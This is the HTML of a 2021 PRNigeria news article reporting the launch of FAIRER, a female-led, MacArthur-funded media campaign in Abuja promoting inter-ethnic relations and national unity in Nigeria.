https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 696px) 100vw, 696px" alt="L to R Asouzu Chiamaka, Zubaidah Baba and Nafisah Bello FAIRER Female Advocates for Ethnic Relations" title="L to R Asouzu Chiamaka, Zubaidah Baba and Nafisah Bello FAIRER Female Advocates for Ethnic Relations"/></a><figcaption class="wp-caption-text">L to R Asouzu Chiamaka, Zubaidah Baba and Nafisah Bello FAIRER Female Advocates for Ethnic Relations</figcaption></figure></div>
            <!-- content --><p><strong>Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity</strong></p>
<p>The Female Advocacy for Inter-Ethnic Relations (FAIRER) has launched a social advocacy campaign aimed at fostering national peace and unity, among Nigerians.</p>
<p>Funded by MacArthur Foundation through the Penlight Centre for New Media and Innovation, the campaign was designed by Image Merchants Promotions (IMPR) Limited.</p>
<p>It will involve a session of media engagements to be led and facilitated by the Team Lead and Campaign Anchor of FAIRER, Zubaida Bala Ibrahim, Chiamaka Asuozu Glory.</p>
<p>Addressing a press conference on Monday in Abuja, Zubaida Ibrahim, said the FAIRER campaign, which is female-led advocacy for inter-ethnic relationships aimed at harnessing the values that unite Nigerians more than what divides, through coordinated media narratives and media actions for fostering peaceful coexistence and national unity which will be targeted at the youth, women, religious leaders and the government.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/23/malami-dasuki-irony-power/">Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/23/nnpp-gov-yusuf-kano/">Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/23/kajuru-abductions-when-denial/">Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam</a></li>
</ul>
</div>
<p>She said: &#8220;This campaign is not only aimed at national unity and security but to sustain it through bringing our targets attention to the positive aspects of the various ethnicities in Nigeria through opinion articles that we have already been writing and has been getting the needed attention, peace journalism, engaging in dialogue and social media counter-narratives.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>&#8220;The sustenance will be aided through long-term partnerships with relevant organizations and stakeholders with monthly evaluations.&#8221;</p>
<p>According to the Team Lead of FAIRER, inter-ethnic conflicts have been the backbone of security challenges, unemployment, the inadequacy of basic amenities, poor healthcare system, bribery and corruption.</p>
<p>&#8220;So the main goal of our the campaign is to address some of these challenges through creating systems for an inter-ethnic relationship, harmony and peaceful coexistence.&#8221;</p>
<p>In his goodwill remark, Mallam Jaafar Jaafar of the Penlight Centre and publisher of Daily Nigerian expressed satisfaction with the efforts of the female campaigners, saying FAIRER&#8217;s media crusade will greatly promote harmonious coexistence in the country.</p>
<p>Speaking through his Editorial Staff, Safiya Bello, Mallam Jaafar Jaafar said the initial campaign would be monitored and supported by the Centre through a recent grant from Mac Arthur Foundation.</p>
<p>By <a href="https://prnigeria.com/">PRNigeria</a></p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/fairer/">FAIRER</a></li><li><a href="https://prnigeria.com/tag/female-advocacy/">Female Advocacy</a></li><li><a href="https://prnigeria.com/tag/image-merchants/">Image Merchants</a></li><li><a href="https://prnigeria.com/tag/jaafar-jaafar/">Jaafar Jaafar</a></li><li><a href="https://prnigeria.com/tag/macarthur-foundation/">MacArthur Foundation</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/07/05/female-led-group-fairer/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/07/05/abuja-kidnapper-arms-logistics/">Police Operatives Nab Gang Supplying Abuja Kidnapper Arms, Logistics</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/07/05/president-southern-governors/">Nigeria’s next President should emerge from South- Southern Governors Insists</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/prnigeria/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a></span></div><div class="td-author-url"><a href="https://prnigeria.com">https://prnigeria.com</a></div><div class="td-author-description">PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/prnigerian/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/prnigeria" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/prnigeria/"></span><meta itemprop="datePublished" content="2021-07-05T15:00:19+01:00"><meta itemprop="dateModified" content="2021-07-05T15:00:19+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/07/05/female-led-group-fairer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?fit=1080%2C720&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":64444,"live_filter_cur_post_author":"49","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "17068";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1423";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/nnpp-gov-yusuf-kano/"  rel="bookmark" class="td-image-wrap " title="Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/KWANKWASO-ABBA.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/KWANKWASO-ABBA.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/KWANKWASO-ABBA.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/KWANKWASO-ABBA.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/nnpp-gov-yusuf-kano/"  rel="bookmark" title="Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP">Finally, Gov. Yusuf, 44 LG Chairmen, Lawmakers Dump NNPP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/kajuru-abductions-when-denial/"  rel="bookmark" class="td-image-wrap " title="Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260123_164620.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260123_164620.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260123_164620.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260123_164620.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260123_164620.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kaduna state governor, Senate Uba Sani sympathizing the families of the abducted worshippers in Kajuru" title="Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/kajuru-abductions-when-denial/"  rel="bookmark" title="Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam">Kajuru Abductions: When Denial Costs Lives  By Kabir Abdulsalam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/troops-repel-terrorist-attacks-2/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/troops-repel-terrorist-attacks-2/"  rel="bookmark" title="Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms">Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/army-naf-dismantle-terrorist/"  rel="bookmark" class="td-image-wrap " title="Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Military troops" title="Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/army-naf-dismantle-terrorist/"  rel="bookmark" title="Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive">Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/ranching-security-ending/"  rel="bookmark" class="td-image-wrap " title="Ranching as a Path to Ending Herder–Farmer Conflicts" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/06/Fulani-grazing.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/06/Fulani-grazing.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/06/Fulani-grazing.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/06/Fulani-grazing.jpg?resize=485%2C333&ssl=1 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="herdsman" title="Ranching as a Path to Ending Herder–Farmer Conflicts" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/ranching-security-ending/"  rel="bookmark" title="Ranching as a Path to Ending Herder–Farmer Conflicts">Ranching as a Path to Ending Herder–Farmer Conflicts</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/nigeria-customs-backs-africa/"  rel="bookmark" class="td-image-wrap " title="Nigeria Customs Backs Africa’s First Defence and Security Exhibition" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="(DICON), DG Major General Babatunde Alaya (DCG), Dera Nnadi during courtesy visit in line with (AFRIDECS)" title="Nigeria Customs Backs Africa’s First Defence and Security Exhibition" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/nigeria-customs-backs-africa/"  rel="bookmark" title="Nigeria Customs Backs Africa’s First Defence and Security Exhibition">Nigeria Customs Backs Africa’s First Defence and Security Exhibition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/trade-facilitation-wco-wbg/"  rel="bookmark" class="td-image-wrap " title="Trade Facilitation: WCO, WBG Train Customs on Post-Clearance Audit" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Adewale Adeniyi Bashir, Comptroller General of Customs (CGC)" title="Trade Facilitation: WCO, WBG Train Customs on Post-Clearance Audit" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/trade-facilitation-wco-wbg/"  rel="bookmark" title="Trade Facilitation: WCO, WBG Train Customs on Post-Clearance Audit">Trade Facilitation: WCO, WBG Train Customs on Post-Clearance Audit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/"  rel="bookmark" class="td-image-wrap " title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/"  rel="bookmark" title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/"  rel="bookmark" class="td-image-wrap " title="Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/"  rel="bookmark" title="Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive">Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/"  rel="bookmark" class="td-image-wrap " title="FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/"  rel="bookmark" title="FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations ">FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/"  rel="bookmark" class="td-image-wrap " title="Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/"  rel="bookmark" title="Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba">Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
